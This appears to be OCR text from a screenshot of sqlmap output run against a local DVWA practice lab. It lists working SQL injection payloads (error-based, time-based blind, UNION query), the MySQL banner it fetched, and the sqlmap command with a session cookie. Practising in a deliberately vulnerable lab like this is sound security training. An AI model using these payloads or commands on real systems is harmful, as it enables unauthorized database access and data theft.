 C:\Windows\System32\cmd.exe
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: http://127.0.0.1:80/DVWA/vulnerabilities/sqli/?id=1' AND EXTRACTVALUE(2972,CONCAT(0x5c,0x717a786b71,(SELECT
 (ELT(2972=2972,1))),0x71707a6271)) AND 'bOmG'='bOmG&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:80/DVWA/vulnerabilities/sqli/?id=1' AND (SELECT 2865 FROM (SELECT(SLEEP(5)))viUF) AND 'oKb
s'='oKbs&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: http://127.0.0.1:80/DVWA/vulnerabilities/sqli/?id=1' UNION ALL SELECT NULL,CONCAT(0x717a786b71,0x664d424f65
61556d764c55776778756e56656174576d574f55416f4a6c56717a6567636162434b67,0x71707a6271)-- -&Submit=Submit
---
[19:06:10] [INFO] the back-end DBMS is MySQL
[19:06:10] [INFO] fetching banner
web application technology: Apache 2.4.39, PHP 5.2.17
back-end DBMS: MySQL >= 5.1
banner: '5.7.26'
[19:06:10] [INFO] fetched data logged to text files under ' sqlmap\output\127.0.0.1'
[*] ending @ 19:06:10 /2021-04-18/
D:\sqlmap-master>python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1*&Submit=Submit#" --cookie="securi
ty=low; PHPSESSID=67b7f213e539def6f15a725710c8c795" --banner